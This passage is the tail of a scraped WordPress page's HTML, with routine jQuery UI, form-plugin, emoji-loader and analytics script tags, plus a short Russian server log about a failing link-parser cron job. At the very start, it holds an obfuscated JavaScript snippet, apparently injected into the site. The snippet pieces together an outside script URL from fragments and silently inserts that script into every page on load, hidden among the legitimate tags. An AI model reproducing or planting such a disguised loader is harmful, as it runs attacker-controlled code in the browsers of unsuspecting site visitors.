_0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script type="text/javascript" src="http://mchk.su/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://mchk.su/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://mchk.su/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="http://mchk.su/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://mchk.su/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://mchk.su/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://mchk.su/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://mchk.su/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="http://mchk.su/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087" id="toc-js-js"></script>
<script type="text/javascript" src="http://mchk.su/wp-content/plugins/aftparser/js/postprocessing.js?ver=1768462552" id="aftp-postprocessing-js"></script>
<script type="text/javascript" src="http://mchk.su/wp-content/themes/scaffold/assets/js/navigation.js?ver=1.3.1" id="scaffold-navigation-js"></script>
<script type="text/javascript" id="kaliforms-submission-frontend-js-extra">
/* <![CDATA[ */
var KaliFormsObject = {"ajaxurl":"http://mchk.su/wp-admin/admin-ajax.php","ajax_nonce":"92aa36caf2"};
//# sourceURL=kaliforms-submission-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://mchk.su/wp-content/plugins/kali-forms/public/assets/submissions/frontend/js/kaliforms-submissions.js?ver=2.4.8" id="kaliforms-submission-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://mchk.su/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://mchk.su/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</div><!-- .site-wrapper -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5df995c841b4490b4d1c4f5dfbf72b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: http://mchk.su/wp-admin/admin-ajax.php
body_size: 198
content:
Начнаем обработку CRON
<br>Запуск парсера ссылок site_parser0["error","\u0421\u0435\u043b\u0435\u043a\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d!"]